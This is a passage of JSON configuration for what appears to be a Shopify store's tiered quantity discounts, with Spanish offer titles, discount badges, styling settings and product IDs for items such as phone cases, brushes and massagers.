POR:","discount":{"type":"percentage","value":"20"},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"embedded":false,"hideImage":false,"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8638258086103"]},{"id":52118,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"1 SET POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"66f5876d8c69b6de7c401778","badge":"🔥Ahorra 20%","title":"2 SETS POR:","discount":{"type":"percentage","value":"20"},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"embedded":false,"hideImage":false,"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8631962763479"]},{"id":52721,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"3 FUNDAS XL POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"66f5876d8c69b6de7c401778","badge":"🔥Ahorra 20%","title":"6 FUNDAS XL POR:","discount":{"type":"percentage","value":"20"},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"embedded":false,"hideImage":false,"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8590525956311"]},{"id":53889,"enabled":true,"offers":[{"id":"67426b134eb9c24a5bbba87e","badge":null,"title":"Comprar 1","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67426b1365492890692c98cf","badge":"🔥Ahorra $10","title":"Compra 2","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false}],"design":{"embedded":false,"hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(0deg, #23aefe 0.00%,#083eff 97.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8771200385239"]},{"id":59612,"enabled":true,"offers":[{"id":"67426b134eb9c24a5bbba87e","badge":null,"title":"👇ESCOGE EL TAMAÑO","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(0deg, #23aefe 0.00%,#083eff 97.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8781794738391"]},{"id":59758,"enabled":true,"offers":[{"id":"67426b134eb9c24a5bbba87e","badge":null,"title":"Lleva 1 par por:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"677d8f29884d021970d804b4","badge":"Ahorra 20%","label":"Los más populares","title":"Lleva 2 pares por:","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(0deg, #23aefe 0.00%,#083eff 97.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8725661352151"]},{"id":62454,"enabled":true,"offers":[{"id":"67426b134eb9c24a5bbba87e","badge":null,"title":"Lleva 100 por:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"677d8f29884d021970d804b4","badge":"Ahorra 20% | Envío Gratis","label":"Los más populares","title":"Lleva 200 por:","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(0deg, #23aefe 0.00%,#083eff 97.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8730535985367"]},{"id":71110,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"1 FUNDA POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"66f5876d8c69b6de7c401778","badge":"🔥Ahorra 20%","title":"2 FUNDAS POR:","discount":{"type":"percentage","value":"20"},"quantity":2,"preselected":false},{"id":"67cb9a4cf7fef2a75b692991","badge":"😱Ahorra 25%","label":"Los más populares","title":"3 FUNDAS POR:","discount":{"type":"percentage","value":"25"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8673073168599"]},{"id":72544,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"2 UNIDADES POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"4 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"Ahorra 30%","label":"Los más populares","title":"6 UNIDADES POR:","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#f78da7","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8760414077143"]},{"id":73236,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 UNIDADES POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"Ahorra 30%","label":"Los más populares","title":"3 UNIDADES POR:","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8865870381271"]},{"id":73803,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 UNIDADES POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"3 UNIDADES POR:","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8768028246231"]},{"id":75083,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 SET POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 SETS POR:","discount":{"type":"fixed","value":"9.99"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"3 SETS POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8873470984407"]},{"id":75292,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 UNIDAD POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 UNIDADES POR:","discount":{"type":"fixed","value":"9.99"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"3 UNIDADES POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8726782410967"]},{"id":76355,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 UNIDAD POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 UNIDADES POR:","discount":{"type":"fixed","value":"9.99"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"3 UNIDADES POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8880125477079"]},{"id":77460,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 SET POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 SETS POR:","discount":{"type":"fixed","value":"9.99"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"3 SETS POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8405721022679"]},{"id":77461,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 UNIDAD POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 UNIDADES POR:","discount":{"type":"fixed","value":"9.99"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"3 UNIDADES POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8774138855639"]},{"id":77462,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 UNIDAD POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 UNIDADES POR:","discount":{"type":"fixed","value":"9.99"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"3 UNIDADES POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8682911006935"]},{"id":77463,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 SET POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 SETS POR:","discount":{"type":"fixed","value":"9.99"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"3 SETS POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8765710205143"]},{"id":86308,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"20 UNIDADES POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"40 UNIDADES POR:","discount":{"type":"fixed","value":"9.99"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"60 UNIDADES POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8824484888791"]},{"id":86625,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"6 CEPILLOS POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"12 CEPILLOS POR:","discount":{"type":"fixed","value":"9.99"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"18 CEPILLOS POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8546850177239"]},{"id":86631,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 PLANCHA POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 PLANCHAS  POR:","discount":{"type":"percentage","value":"20"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"3 PLANCHAS POR:","discount":{"type":"percentage","value":"30"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8706542764247"]},{"id":87243,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 MASAJEADOR POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 MASAJEADOR POR:","discount":{"type":"percentage","value":"20"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30% + OBSEQUIO","label":"Los más populares","title":"3 MASAJEADOR POR:","discount":{"type":"percentage","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/7916996395223"]},{"id":87685,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"10 ESPONJAS POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 10% - Más pedida 🔥","label":null,"title":"20 ESPONJAS POR:","discount":{"type":"percentage","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 20%","label":"Los más populares","title":"30 ESPONJAS POR:","discount":{"type":"percentage","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8814153040087"]},{"id":88833,"enabled":true,"offers":[{"id":"684b19f8d82fd7b2536f1b04","badge":"A SOLO","title":"1 PACK DE 12 COLORES","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false},{"id":"684b1a1daafcd341629f7124","badge":"Ahorra 20%","label":"Los más populares","title":"2 Pack de 12 colores","discount":{"type":"fixed","value":"6"},"quantity":2,"badgeColor":"#186d4b","preselected":true},{"id":"684b1a1e468dd99bc799f56d","badge":"GRATIS OBSEQUIO","label":"Los más populares","title":"3 packs de 12 